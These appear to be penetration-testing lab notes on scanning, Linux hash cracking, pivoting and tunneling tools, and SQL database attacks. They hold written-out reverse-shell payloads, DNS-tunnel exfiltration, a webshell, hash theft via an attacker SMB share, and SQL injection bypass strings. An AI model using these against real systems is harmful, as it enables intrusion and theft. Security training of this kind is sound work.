sudo nmap -sn -oA tnet -iL hosts.lst | grep for | cut -d" " -f5
Host and Port Scanning
scanning the top 100 ports
sudo nmap 10.129.2.28 --top-ports=100
or
sudo nmap -F 10.129.2.28
scanning all ports
sudo nmap 10.129.2.28 -p-
scanning a port range
sudo nmap 10.129.2.28 -p22-445
UDP scan
sudo nmap -F -sU 10.129.2.28
Service enumeration
Banner grabbing
nc -nv 10.129.2.28 25
Firewall and IDS/IPS Evasion
When a port is shown as filtered, it can have several reasons. In most cases, firewalls have certain rules set to handle specific connections.
Determine Firewalls and Their Rules ACK scan
Firewalls and IDS/IPS systems typically block incoming SYN packets making the usual SYN (-sS) and connect (-sT) scans ineffective. Thus using an ACK scan (-sA) might be a good idea because the firewall cannot determine whether the connection was first established from the external network or the internal network.
(You should also enable the –packet-trace option, read the SA R S or A in that section)
| R | RESET |
|---|---|
| SA | SYN-ACK |
| S | SYN |
| A | ACK |
Scan by using different source ip
sudo nmap 10.129.2.28 -n -Pn -p445 -S 10.129.2.200 -e tun0
DNS Proxying
SYN-Scan from DNS port
If a port comes up as filtered, you can try to scan it using 53 (DNS) as a source port number
sudo nmap 10.129.2.28 -p50000 -sS -Pn -n --disable-arp-ping --packet-trace --source-port 53
If it’s now shown as open then you can connect (once again using 53 as a source port number)
nc -nv --source-port 53 10.129.2.28 50000
References
Linux Authentication
Summary
Linux uses Pluggable Authentication Modules (PAM) for authentication. The key modules (pam_unix.so, pam_unix2.so) are located in /usr/lib/x86_64-linux-gnu/security/ on Debian-based systems. PAM handles user information, authentication, sessions, and password changes.
Key Files
| File | Purpose | Permissions |
|---|---|---|
/etc/passwd | User account info | World-readable |
/etc/shadow | Password hashes | Root only |
/etc/security/opasswd | Previous passwords | Root only |
/etc/passwd
Contains user information in seven colon-separated fields:
htb-student:x:1000:1000:,,,:/home/htb-student:/bin/bash
| Field | Description |
|---|---|
| Username | Login name |
| Password | x = hash in shadow file; empty = no password |
| UID | User ID |
| GID | Primary group ID |
| GECOS | User info (name, phone, etc.) |
| Home | Home directory path |
| Shell | Default login shell |
Security Note: If password field contains an actual hash (rare, old systems) or the file is writable, this is a critical vulnerability.
/etc/shadow
Stores password hashes with nine colon-separated fields:
htb-student:$y$j9T$3QSBB6CbHEu...SNIP...f8Ms:18955:0:99999:7:::
| Field | Description |
|---|---|
| Username | Login name |
| Password | Hashed password |
| Last change | Days since epoch of last change |
| Min age | Minimum days between changes |
| Max age | Maximum days before change required |
| Warning | Days before expiry to warn |
| Inactivity | Days after expiry until disabled |
| Expiration | Absolute expiry date |
| Reserved | Unused |
Special Password Values:
!or*= Unix password login disabled (other methods may work)- Empty = No password required
Hash Format
$<id>$<salt>$<hashed>
| ID | Algorithm |
|---|---|
| 1 | MD5 |
| 2a | Blowfish |
| 5 | SHA-256 |
| 6 | SHA-512 |
| sha1 | SHA1crypt |
| y | Yescrypt (modern default) |
| gy | Gost-yescrypt |
| 7 | Scrypt |
/etc/security/opasswd
PAM stores previous passwords here to prevent reuse. Contains comma-separated historical hashes per user:
cry0l1t3:1000:2:$1$HjFAfYTG$qNDkF0zJ3v8ylCOrKB0kt0,$1$kcUjWZJX$E9uMSmiQeRh4pAAgzuvkq1
Note: Older hashes (e.g., MD5 $1$) are easier to crack and may reveal password patterns.
Cracking Linux Credentials
Using unshadow
Combine passwd and shadow files for cracking:
sudo cp /etc/passwd /tmp/passwd.bak
sudo cp /etc/shadow /tmp/shadow.bak
unshadow /tmp/passwd.bak /tmp/shadow.bak > /tmp/unshadowed.hashes
Cracking with hashcat
hashcat -m 1800 -a 0 /tmp/unshadowed.hashes rockyou.txt -o /tmp/unshadowed.cracked
Cracking with John the Ripper
John’s single crack mode is ideal for this scenario as it uses GECOS/username data:
john --single /tmp/unshadowed.hashes
Or with a wordlist:
john --wordlist=rockyou.txt /tmp/unshadowed.hashes
Common Hashcat Modes for Linux
| Mode | Algorithm |
|---|---|
| 500 | MD5crypt ($1$) |
| 1800 | SHA-512crypt ($6$) |
| 7400 | SHA-256crypt ($5$) |
| 3200 | bcrypt ($2a$) |
Pivoting, Tunneling, and Port Forwarding
Directory Map
- SSH Local Port Forwarding
- SSH Dynamic Port Forwarding
- SSH Remote Port Forwarding
- Meterpreter Tunneling & Port Forwarding
- DNS Tunneling with Dnscat2
- SOCKS5 Tunneling with Chisel
- ICMP Tunneling with ptunnel-ng
SOCKS5 Tunneling with Chisel
Chisel is a TCP/UDP-based tunneling tool written in Go that uses HTTP to transport data secured with SSH. It can create client-server tunnel connections in firewall-restricted environments.
How It Works
Chisel creates an HTTP-based tunnel secured with SSH between a client and server. When using SOCKS5 mode, the server listens on a port and forwards traffic to all networks accessible from the pivot host. The client connects and opens a local SOCKS5 proxy (default port 1080) that routes traffic through the tunnel.
This is useful when the attack host and target network are on different segments, but a compromised pivot host has access to both.
Setup
Building Chisel
git clone https://github.com/jpillora/chisel.git
cd chisel
go build
Note: glibc version mismatches between target and workstation can cause errors. Use a prebuilt binary from the Releases page if needed.
Transfer the binary to the pivot host:
scp chisel ubuntu@<PIVOT_IP>:~/
Forward Pivot
Run the server on the pivot host, client on the attack host. Use this when inbound connections to the pivot host are allowed.
Server (Pivot Host)
./chisel server -v -p 1234 --socks5
Client (Attack Host)
./chisel client -v <PIVOT_IP>:1234 socks
The client starts a local SOCKS5 proxy on 127.0.0.1:1080.
Reverse Pivot
Run the server on the attack host, client on the pivot host. Use this when firewall rules restrict inbound connections to the pivot host.
Server (Attack Host)
sudo ./chisel server --reverse -v -p 1234 --socks5
Client (Pivot Host)
./chisel client -v <ATTACKER_IP>:1234 R:socks
The R:socks remote listens on the server’s default SOCKS5 port (1080) and terminates at the client’s internal proxy.
Using the Tunnel with Proxychains
Edit /etc/proxychains.conf:
[ProxyList]
socks5 127.0.0.1 1080
Then route tools through the tunnel:
proxychains xfreerdp /v:172.16.5.19 /u:victor /p:pass@123
DNS Tunneling with Dnscat2
Dnscat2 is a tunneling tool that uses the DNS protocol to send data between two hosts. It uses an encrypted Command-and-Control (C2) channel and sends data inside TXT records within the DNS protocol.
How It Works
In a typical corporate Active Directory environment, a local DNS server resolves hostnames to IP addresses and routes traffic to external DNS servers. With dnscat2, address resolution is requested from an external server controlled by the attacker. When the local DNS server tries to resolve an address, data is exfiltrated over the network instead of a legitimate DNS request being made.
This makes dnscat2 an extremely stealthy approach to data exfiltration, as it can evade firewall detections that strip HTTPS connections and sniff traffic.
Setup
Server (Attack Host)
Clone and install dnscat2:
git clone https://github.com/iagox86/dnscat2.git
cd dnscat2/server/
sudo gem install bundler
sudo bundle install
Start the dnscat2 server:
sudo ruby dnscat2.rb --dns host=10.10.14.18,port=53,domain=inlanefreight.local --no-cache
The server will output a secret key needed to authenticate and encrypt the client connection:
./dnscat --secret=0ec04a91cd1e963f8c03ca499d589d21 inlanefreight.local
Client (Target Host)
For Windows targets, use the dnscat2-powershell client.
Clone it on the attack host, then transfer dnscat2.ps1 to the target:
git clone https://github.com/lukebaggett/dnscat2-powershell.git
On the target, import and run the client:
Import-Module .\dnscat2.ps1
Start-Dnscat2 -DNSserver 10.10.14.18 -Domain inlanefreight.local -PreSharedSecret 0ec04a91cd1e963f8c03ca499d589d21 -Exec cmd
The -PreSharedSecret must match the secret generated by the server to establish an encrypted session.
Usage
Once a session is established, the server will confirm:
Session 1 Security: ENCRYPTED AND VERIFIED!
Available Commands
dnscat2> ?
* echo
* help
* kill
* quit
* set
* start
* stop
* tunnels
* unset
* window
* windows
Interacting with a Session
dnscat2> window -i 1
This drops into the established session, giving you an interactive shell on the target. Use ctrl-z to return to the dnscat2 prompt.
ICMP Tunneling with ptunnel-ng
ICMP tunneling encapsulates traffic within ICMP packets (echo requests and responses). This only works when ping responses are permitted within the firewalled network. A host that is allowed to ping an external server can encapsulate its traffic within the ping echo request, and the external server validates and responds accordingly.
This is useful for data exfiltration and creating pivot tunnels when other protocols are blocked.
How It Works
- Traffic is encapsulated inside ICMP echo request/response packets
- The ptunnel-ng server runs on the pivot host and listens for incoming ICMP packets
- The ptunnel-ng client runs on the attack host and forwards local TCP traffic through the ICMP tunnel
- SSH can then be layered on top for encrypted access and dynamic port forwarding
Setup
Building ptunnel-ng
git clone https://github.com/utoni/ptunnel-ng.git
cd ptunnel-ng
sudo ./autogen.sh
Static Binary (Alternative)
sudo apt install automake autoconf -y
cd ptunnel-ng/
sed -i '$s/.*/LDFLAGS=-static "${NEW_WD}\/configure" --enable-static $@ \&\& make clean \&\& make -j${BUILDJOBS:-4} all/' autogen.sh
./autogen.sh
Transfer to Pivot Host
scp -r ptunnel-ng ubuntu@<PIVOT_IP>:~/
Usage
Server (Pivot Host)
sudo ./ptunnel-ng -r<PIVOT_IP> -R22
-r— IP to accept connections on (the pivot host’s reachable IP)-R22— the TCP port to forward traffic to (SSH in this case)
Client (Attack Host)
sudo ./ptunnel-ng -p<PIVOT_IP> -l2222 -r<PIVOT_IP> -R22
-p— IP of the ptunnel-ng server-l2222— local port to listen on-r— target address for the tunnel-R22— target port (SSH)
SSH Through the Tunnel
ssh -p2222 -lubuntu 127.0.0.1
Dynamic Port Forwarding Over the Tunnel
Combine with SSH dynamic port forwarding for proxychains access to the internal network:
ssh -D 9050 -p2222 -lubuntu 127.0.0.1
Then use proxychains:
proxychains nmap -sV -sT 172.16.5.19 -p3389
Traffic Analysis
- Without ICMP tunneling: Wireshark shows TCP and SSHv2 traffic
- With ICMP tunneling: traffic appears as ICMP echo requests/responses only
- ptunnel-ng provides session logs and I/O statistics on both client and server
Note: Ensure glibc versions are compatible between attack host and target. If there are mismatches, build a static binary.
Meterpreter Tunneling & Port Forwarding
Create pivots using Meterpreter sessions without relying on SSH port forwarding. Useful when you already have a Meterpreter shell on a pivot host and want to enumerate or exploit hosts on an internal network.
Setting Up the Meterpreter Session on the Pivot Host
Step 1: Create Payload for the Ubuntu Pivot Host
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.10.14.18 -f elf -o backupjob LPORT=8080
Step 2: Configure & Start the multi/handler
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set lhost 0.0.0.0
msf6 exploit(multi/handler) > set lport 8080
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
Step 3: Execute the Payload on the Pivot Host
Copy the binary to the pivot host over SSH and run it:
chmod +x backupjob
./backupjob
Confirm the session is established:
[*] Sending stage (3020772 bytes) to 10.129.202.64
[*] Meterpreter session 1 opened (10.10.14.18:8080 -> 10.129.202.64:39826)
meterpreter > pwd
/home/ubuntu
Ping Sweeps Through the Pivot
Using Meterpreter’s ping_sweep Module
meterpreter > run post/multi/gather/ping_sweep RHOSTS=172.16.5.0/23
Ping Sweep For Loop on Linux Pivot Hosts
for i in {1..254} ;do (ping -c 1 172.16.5.$i | grep "bytes from" &) ;done
Ping Sweep For Loop Using CMD
for /L %i in (1 1 254) do ping 172.16.5.%i -n 1 -w 100 | find "Reply"
Ping Sweep Using PowerShell
1..254 | % {"172.16.5.$($_): $(Test-Connection -count 1 -comp 172.16.5.$($_) -quiet)"}
Note: A ping sweep may not return results on the first attempt due to ARP cache build time. Run it at least twice. If ICMP is blocked by a firewall, use a TCP scan instead.
SOCKS Proxy with Metasploit (AutoRoute + proxychains)
Instead of SSH dynamic port forwarding, use Metasploit’s socks_proxy module to create a local SOCKS proxy that routes traffic through the Meterpreter session.
Step 1: Configure MSF’s SOCKS Proxy
msf6 > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set SRVPORT 9050
msf6 auxiliary(server/socks_proxy) > set SRVHOST 0.0.0.0
msf6 auxiliary(server/socks_proxy) > set version 4a
msf6 auxiliary(server/socks_proxy) > run
Confirm the proxy is running:
msf6 auxiliary(server/socks_proxy) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Auxiliary: server/socks_proxy
Step 2: Configure proxychains
Add (or verify) this line at the end of /etc/proxychains.conf:
socks4 127.0.0.1 9050
Note: Depending on the SOCKS server version, you may need to change
socks4tosocks5.
Step 3: Create Routes with AutoRoute
Option A: Using the post module
msf6 > use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > set SESSION 1
msf6 post(multi/manage/autoroute) > set SUBNET 172.16.5.0
msf6 post(multi/manage/autoroute) > run
Option B: From the Meterpreter session directly
meterpreter > run autoroute -s 172.16.5.0/23
Step 4: Verify Active Routes
meterpreter > run autoroute -p
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.129.0.0 255.255.0.0 Session 1
172.16.4.0 255.255.254.0 Session 1
172.16.5.0 255.255.254.0 Session 1
Step 5: Test Proxy & Routing
proxychains nmap 172.16.5.19 -p3389 -sT -v -Pn
Example output:
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:3389-<><>-OK
Discovered open port 3389/tcp on 172.16.5.19
Meterpreter Port Forwarding (portfwd)
Use Meterpreter’s portfwd module to forward ports through the session without needing proxychains.
portfwd Options
meterpreter > help portfwd
Usage: portfwd [-h] [add | delete | list | flush] [args]
OPTIONS:
-h Help banner.
-i <opt> Index of the port forward entry to interact with (see the "list" command).
-l <opt> Forward: local port to listen on. Reverse: local port to connect to.
-L <opt> Forward: local host to listen on (optional). Reverse: local host to connect to.
-p <opt> Forward: remote port to connect to. Reverse: remote port to listen on.
-r <opt> Forward: remote host to connect to.
-R Indicates a reverse port forward.
Creating a Local TCP Relay
Forward local port 3300 to the Windows target’s RDP port:
meterpreter > portfwd add -l 3300 -p 3389 -r 172.16.5.19
[*] Local TCP relay created: :3300 <-> 172.16.5.19:3389
Then connect via RDP through the forwarded port:
xfreerdp /v:localhost:3300 /u:victor /p:pass@123
Verify with netstat:
netstat -antp
# tcp 0 0 127.0.0.1:54652 127.0.0.1:3300 ESTABLISHED 4075/xfreerdp
Meterpreter Reverse Port Forwarding
Use reverse port forwarding when you want a compromised host on the internal network to send a shell back through the pivot host to your attack host.
Step 1: Create Reverse Port Forward Rule
From the Meterpreter session on the pivot host, forward all connections received on port 1234 to your attack host on port 8081:
meterpreter > portfwd add -R -l 8081 -p 1234 -L 10.10.14.18
[*] Local TCP relay created: 10.10.14.18:8081 <-> :1234
Step 2: Configure & Start multi/handler for Windows
meterpreter > bg
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LPORT 8081
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
msf6 exploit(multi/handler) > run
Step 3: Generate the Windows Payload
The payload connects back to the pivot host (not directly to the attack host):
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.16.5.129 -f exe -o backupscript.exe LPORT=1234
Step 4: Execute the Payload on the Windows Target
Once the payload runs on the Windows host, the connection flows:
Windows (172.16.5.19:1234) → Pivot (172.16.5.129:1234) → SSH/Meterpreter → Attack Host (10.10.14.18:8081)
Confirm the session:
[*] Started reverse TCP handler on 0.0.0.0:8081
[*] Sending stage (200262 bytes) to 10.10.14.18
[*] Meterpreter session 2 opened (10.10.14.18:8081 -> 10.10.14.18:40173)
meterpreter > shell
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\>
When to Use
- Already have a Meterpreter session on the pivot host
- Need SOCKS proxy routing without SSH access
- Want to forward specific ports through the pivot (portfwd)
- Need reverse port forwarding for internal hosts that cannot reach the attack host directly
- Prefer Metasploit’s integrated tooling over manual SSH tunnels
SSH Dynamic Port Forwarding with SOCKS
Dynamic port forwarding creates a SOCKS proxy, allowing you to route traffic to an entire network through a pivot host.
Syntax
ssh -D <local_port> user@pivot_host
| Parameter | Description |
|---|---|
local_port | Port on your attack host for the SOCKS proxy |
Step-by-Step Instructions
Step 1: Identify the Pivot Host
First, confirm the pivot host has access to the internal network:
# SSH into the pivot host
ssh ubuntu@10.129.202.64
# Check network interfaces
ifconfig
Look for multiple NICs (e.g., one facing you, one facing internal network):
ens192: inet 10.129.202.64 ← Your connection
ens224: inet 172.16.5.129 ← Internal network (172.16.5.0/23)
Step 2: Start the SOCKS Proxy
On your attack host, create the dynamic tunnel:
ssh -D 9050 ubuntu@10.129.202.64
This starts a SOCKS listener on localhost:9050.
Step 3: Configure Proxychains
Edit the proxychains configuration:
sudo nano /etc/proxychains.conf
Ensure the last line matches your SOCKS port:
socks4 127.0.0.1 9050
Step 4: Scan the Internal Network
Use proxychains to route nmap through the tunnel:
# Host discovery (slow but useful for mapping)
proxychains nmap -v -sn 172.16.5.1-200
# Full port scan on specific target
proxychains nmap -v -Pn -sT 172.16.5.19
Example output:
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.5.19:445-<><>-OK
Discovered open port 445/tcp on 172.16.5.19
Discovered open port 3389/tcp on 172.16.5.19
Step 5: Access Internal Services
Use any tool through proxychains:
# RDP to internal Windows host
proxychains xfreerdp /v:172.16.5.19 /u:victor /p:pass@123
# Run Metasploit through the proxy
proxychains msfconsole
# Web requests
proxychains curl http://172.16.5.19
Network Diagram
Attack Host Pivot Host Internal Network
10.10.15.5 10.129.202.64 172.16.5.0/23
│ 172.16.5.129 │
│ │ │
│ SOCKS Proxy (9050) │ │
│◄──────────────────────────────┤ │
│ │ │
proxychains ────► SSH tunnel ──────►├─────────────────────────────┤
│ │
Can reach: Windows DC: 172.16.5.19
172.16.5.1-254 Web Server: 172.16.5.50
SOCKS Protocol Versions
| Version | Authentication | UDP Support |
|---|---|---|
| SOCKS4 | No | No |
| SOCKS5 | Yes | Yes |
Important Limitations
Full TCP Connect Scans Only
Proxychains cannot handle partial packets. Use -sT (full connect) not -sS (SYN scan):
# Correct
proxychains nmap -sT -Pn 172.16.5.19
# Wrong - will give incorrect results
proxychains nmap -sS 172.16.5.19
Windows Host Scanning
Windows Defender blocks ICMP by default. Always use -Pn to skip host discovery:
proxychains nmap -v -Pn -sT 172.16.5.19
Performance
Full TCP scans over proxychains are slow. Focus on:
- Individual hosts
- Small IP ranges
- Known-alive targets
Example Workflows
Scanning and Enumerating RDP
# Step 1: Start SOCKS proxy
ssh -D 9050 ubuntu@10.129.202.64
# Step 2: Scan for RDP
proxychains nmap -v -Pn -sT -p3389 172.16.5.19
# Step 3: Use Metasploit to enumerate
proxychains msfconsole
msf6 > use auxiliary/scanner/rdp/rdp_scanner
msf6 > set rhosts 172.16.5.19
msf6 > run
[*] 172.16.5.19:3389 - Detected RDP on 172.16.5.19:3389 (name:DC01) (domain:DC01) (os_version:10.0.17763)
# Step 4: Connect via RDP
proxychains xfreerdp /v:172.16.5.19 /u:victor /p:pass@123
SMB Enumeration
proxychains smbclient -L //172.16.5.19 -U 'domain\user'
proxychains crackmapexec smb 172.16.5.19 -u user -p password
When to Use
- Scanning networks not directly reachable
- Accessing multiple services on internal network
- Pivoting through NAT’d networks
- Hiding source IP (target sees pivot host IP)
- Running multiple tools against internal targets
SSH Local Port Forwarding
Local port forwarding binds a local port and forwards traffic through SSH to a destination on the remote network.
Syntax
ssh -L <local_port>:<destination>:<destination_port> user@pivot_host
| Parameter | Description |
|---|---|
local_port | Port on your attack host to listen on |
destination | Target host from the pivot’s perspective (often localhost) |
destination_port | Port of the service you want to access |
Step-by-Step Instructions
Step 1: Identify the Target Service
Scan the pivot host to find services you want to access:
nmap -sT -p22,3306 10.129.202.64
Example output showing MySQL on port 3306 (closed externally but accessible locally):
PORT STATE SERVICE
22/tcp open ssh
3306/tcp closed mysql
Step 2: Create the SSH Tunnel
Forward the remote service to a local port:
ssh -L 1234:localhost:3306 ubuntu@10.129.202.64
This binds local port 1234 and forwards traffic to MySQL (3306) on the remote host.
Step 3: Verify the Tunnel is Active
Option A: Using netstat
netstat -antp | grep 1234
Expected output:
tcp 0 0 127.0.0.1:1234 0.0.0.0:* LISTEN 4034/ssh
Option B: Using nmap
nmap -sV -p1234 localhost
Should identify the forwarded service (e.g., MySQL 8.0.28).
Step 4: Access the Service Locally
Connect to the service through your local port:
# MySQL example
mysql -h 127.0.0.1 -P 1234 -u root -p
# Or run exploits against localhost:1234
Forwarding Multiple Ports
Chain multiple -L arguments to forward several services at once:
ssh -L 1234:localhost:3306 -L 8080:localhost:80 ubuntu@10.129.202.64
This forwards:
- Remote MySQL (3306) → Local port 1234
- Remote HTTP (80) → Local port 8080
Example: Accessing Internal MySQL
Attack Host Pivot Host (Ubuntu)
10.10.15.5 10.129.202.64
│ │
│ SSH tunnel (-L 1234:localhost:3306)
│◄─────────────────────────────────┤
│ │
localhost:1234 ◄──────────────► localhost:3306 (MySQL)
Commands:
# 1. Create tunnel
ssh -L 1234:localhost:3306 ubuntu@10.129.202.64
# 2. In another terminal, connect to MySQL
mysql -h 127.0.0.1 -P 1234 -u root -p
When to Use
- Access services bound to localhost on remote host
- Run local exploits against remote services
- Bypass firewall rules blocking direct access
- Debug/inspect traffic on specific ports
- Service enumeration with local tools
SSH Remote/Reverse Port Forwarding
Remote port forwarding allows a target with no route back to your attack host to connect through a pivot host. Essential for reverse shells when the target can only reach internal networks.
Syntax
ssh -R <bind_address>:<bind_port>:<forward_host>:<forward_port> user@pivot_host -vN
| Parameter | Description |
|---|---|
bind_address | Interface on pivot host to listen on |
bind_port | Port on pivot host to listen on |
forward_host | Where to forward connections (usually 0.0.0.0 for your listener) |
forward_port | Port on your attack host (your listener) |
-v | Verbose mode (shows connection logs) |
-N | No shell prompt (forwarding only) |
The Problem
Attack Host (10.10.15.x)
│
│ SSH ✓
▼
Pivot Host (10.129.x.x / 172.16.5.129)
│
│ RDP ✓
▼
Windows Target (172.16.5.19)
│
✗ No route to Attack Host
The Windows target cannot initiate connections back to the attack host.
The Solution
Forward a port on the pivot host back to your listener:
ssh -R 172.16.5.129:8080:0.0.0.0:8000 ubuntu@10.129.202.64 -vN
This makes the pivot host listen on 172.16.5.129:8080 and forward all connections to your attack host on port 8000.
Step-by-Step Instructions
Step 1: Create Payload Pointing to Pivot Host
msfvenom -p windows/x64/meterpreter/reverse_https \
lhost=172.16.5.129 \
lport=8080 \
-f exe -o backupscript.exe
Note: lhost is the pivot host IP (reachable by target), not your attack host.
Step 2: Start Metasploit Listener
msfconsole
msf6 > use exploit/multi/handler
msf6 > set payload windows/x64/meterpreter/reverse_https
msf6 > set lhost 0.0.0.0
msf6 > set lport 8000
msf6 > run
Step 3: Transfer Payload to Pivot Host
scp backupscript.exe ubuntu@10.129.202.64:~/
Step 4: Serve Payload from Pivot Host
On pivot host:
python3 -m http.server 8123
Step 5: Download Payload on Target
On Windows target:
Invoke-WebRequest -Uri "http://172.16.5.129:8123/backupscript.exe" -OutFile "C:\backupscript.exe"
Step 6: Create Remote Port Forward
ssh -R 172.16.5.129:8080:0.0.0.0:8000 ubuntu@10.129.202.64 -vN
Flags:
-R- Remote port forward-v- Verbose (see connection logs)-N- No shell prompt (just forwarding)
Step 7: Execute Payload
Run backupscript.exe on Windows target.
Step 8: Receive Shell
Connection flow:
Windows (172.16.5.19) → Pivot:8080 → SSH tunnel → Attack Host:8000
Meterpreter shows connection from 127.0.0.1 (local SSH socket).
Verifying the Forward
The -v flag shows connection logs:
debug1: client_request_forwarded_tcpip: listen 172.16.5.129 port 8080, originator 172.16.5.19 port 61355
debug1: channel 1: connected to 0.0.0.0 port 8000
When to Use
- Target has no route to attack host
- Need reverse shell through pivot
- RDP clipboard disabled (need file transfer)
- Running exploits requiring Meterpreter session
- Enumeration requiring low-level Windows API access
SQL
Directory Map
Summary
Notes on attacking MySQL and MSSQL databases. Covers enumeration, authentication modes, connecting to databases, command execution (xp_cmdshell, webshells), privilege escalation via user impersonation, lateral movement through linked servers, and hash stealing techniques. Also covers SQL injection fundamentals including how unsanitized user input leads to injection, syntax error handling, the taxonomy of injection types (in-band, blind, and out-of-band), and subverting query logic with OR injection for authentication bypass.
Attacking SQL Databases
Overview
MySQL and MSSQL are high-value targets storing sensitive data (credentials, PII, payment info). Often configured with highly privileged users, enabling lateral movement and privilege escalation.
Default Ports
| Service | Port |
|---|---|
| MSSQL | TCP/1433, UDP/1434 |
| MSSQL (hidden) | TCP/2433 |
| MySQL | TCP/3306 |
Enumeration
# Banner grabbing with Nmap
nmap -Pn -sV -sC -p1433 <target>
Authentication
MSSQL Modes:
- Windows Authentication - Integrated with AD, trusted Windows accounts
- Mixed Mode - Both Windows and SQL Server username/password
MySQL: Supports username/password and Windows auth (via plugin)
Notable Vuln: CVE-2012-2122 - MySQL 5.6.x timing attack allowing auth bypass
Connecting to Databases
# MySQL
mysql -u <user> -p<password> -h <host>
# MSSQL from Linux
sqsh -S <host> -U <user> -P '<password>' -h
mssqlclient.py -p 1433 <user>@<host>
# MSSQL from Windows
sqlcmd -S <host> -U <user> -P '<password>' -y 30 -Y 30
Command Execution
MSSQL - xp_cmdshell
-- Execute commands
xp_cmdshell 'whoami'
GO
-- Enable xp_cmdshell if disabled
EXECUTE sp_configure 'show advanced options', 1
GO
RECONFIGURE
GO
EXECUTE sp_configure 'xp_cmdshell', 1
GO
RECONFIGURE
GO
MySQL - Write Webshell
SELECT "<?php echo shell_exec($_GET['c']);?>" INTO OUTFILE '/var/www/html/webshell.php';
Check secure_file_priv variable - if empty, read/write is unrestricted.
Privilege Escalation
MSSQL User Impersonation
-- Find users we can impersonate
SELECT distinct b.name
FROM sys.server_permissions a
INNER JOIN sys.server_principals b
ON a.grantor_principal_id = b.principal_id
WHERE a.permission_name = 'IMPERSONATE'
GO
-- Check current role
SELECT SYSTEM_USER
SELECT IS_SRVROLEMEMBER('sysadmin')
GO
-- Impersonate user
EXECUTE AS LOGIN = 'sa'
GO
-- Revert to original user
REVERT
GO
Lateral Movement - Linked Servers
-- Identify linked servers
SELECT srvname, isremote FROM sysservers
GO
-- Execute on linked server
EXECUTE('select @@servername, @@version, system_user, is_srvrolemember(''sysadmin'')') AT [10.0.0.12\SQLEXPRESS]
GO
Hash Stealing (MSSQL)
-- Force MSSQL to authenticate to attacker SMB share
EXEC master..xp_dirtree '\\<attacker_ip>\share\'
GO
Capture with:
sudo impacket-smbserver share ./ -smb2support
Key Capabilities with DB Access
- Read/modify database contents
- Read/change server configuration
- Execute OS commands
- Read local files
- Capture local system hashes
- Impersonate users
- Pivot to linked servers
Intro to SQL Injections
SQL in Web Applications
Web applications connect to databases (e.g., MySQL) to store and retrieve data. In PHP:
$conn = new mysqli("localhost", "root", "password", "users");
$query = "select * from logins";
$result = $conn->query($query);
Results can be iterated and displayed:
while($row = $result->fetch_assoc() ){
echo $row["name"]."<br>";
}
User input is commonly incorporated into queries, e.g., for search:
$searchInput = $_POST['findUser'];
$query = "select * from logins where username like '%$searchInput'";
$result = $conn->query($query);
When user input is placed directly into a query without sanitization, SQL injection becomes possible.
What is an Injection?
Sanitization - removal of special characters from user input to prevent injection attempts.
Injection occurs when an application misinterprets user input as code rather than a string, changing code flow and executing it. This happens by escaping input bounds with special characters like ', then writing code (JavaScript, SQL, etc.) to be executed.
SQL Injection Basics
An unsanitized input like 1'; DROP TABLE users; turns the query:
select * from logins where username like '%$searchInput'
Into:
select * from logins where username like '%1'; DROP TABLE users;'
The injected DROP TABLE query executes alongside the original.
Note: Stacking queries with
;is not possible in MySQL but works in MSSQL and PostgreSQL.
Syntax Errors
The trailing ' after the injected query causes a syntax error. To achieve successful injection, the modified query must remain syntactically valid. Techniques to handle this:
- Comments - comment out the trailing characters
- Matching quotes - pass additional single quotes to balance the syntax
Types of SQL Injections
In-Band
Output of the injected query is displayed directly on the front end.
| Type | Description |
|---|---|
| Union Based | Specify which column to read from; output is directed to be printed there |
| Error Based | Intentionally cause SQL errors that return query output in error messages |
Blind
No direct output is visible; output is inferred through logic.
| Type | Description |
|---|---|
| Boolean Based | Use conditional statements to control whether the page returns any output |
| Time Based | Use conditional statements with Sleep() to delay the response if the condition is true |
Out-of-Band
No direct access to output at all. Output is directed to a remote location (e.g., DNS record) and retrieved from there.
Subverting Query Logic
Modifying original SQL queries by injecting the OR operator and using comments to bypass the intended logic.
Authentication Bypass
A typical login query:
SELECT * FROM logins WHERE username='admin' AND password = 'p@ssw0rd';
The application checks if the query returns matching records. If so, login succeeds.
SQLi Discovery
Test for SQL injection by appending payloads to the username field:
| Payload | URL Encoded |
|---|---|
' | %27 |
" | %22 |
# | %23 |
; | %3B |
) | %29 |
Use URL-encoded versions when the payload is placed directly in the URL (HTTP GET requests).
Injecting a single quote into the username field produces a syntax error because the resulting query has an odd number of quotes:
SELECT * FROM logins WHERE username=''' AND password = 'something';
A syntax error (instead of “Login Failed”) confirms the form is vulnerable.
OR Injection
The goal is to make the WHERE clause always evaluate to TRUE. Key concept: MySQL evaluates AND before OR (operator precedence).
Known Username
Inject admin' or '1'='1 as the username:
SELECT * FROM logins WHERE username='admin' or '1'='1' AND password = 'something';
Evaluation order:
ANDfirst:'1'='1'(True) ANDpassword='something'(False) = FalseORnext:username='admin'(True) OR False = True
The query succeeds if admin exists in the table, regardless of the password.
Unknown Username
If the username is unknown, the OR trick in the username field alone won’t work because the username comparison returns False, making the entire expression False.
Instead, inject into the password field as well. Use something' or '1'='1 as the password:
SELECT * FROM logins WHERE username='notAdmin' OR '1'='1' AND password='something' OR '1'='1';
The trailing OR '1'='1' forces the overall query to True, returning all rows. The application logs in as the first user in the table.
Minimal Payload
Both fields can use the same injection — no valid username or password needed:
- Username:
' or '1' = '1 - Password:
' or '1' = '1
SELECT * FROM logins WHERE username='' OR '1'='1' AND password='' OR '1'='1';
This evaluates to True regardless of credentials and returns all rows.
A comprehensive list of auth bypass payloads is available at PayloadsAllTheThings.
CVE (Common Vulnerabilities and Exposures)
CVE is a publically available catalog of security issues sponsored by the United States Department of Homeland Security (DHS).
OVAL (Open Vulnerability and Assessment Language)
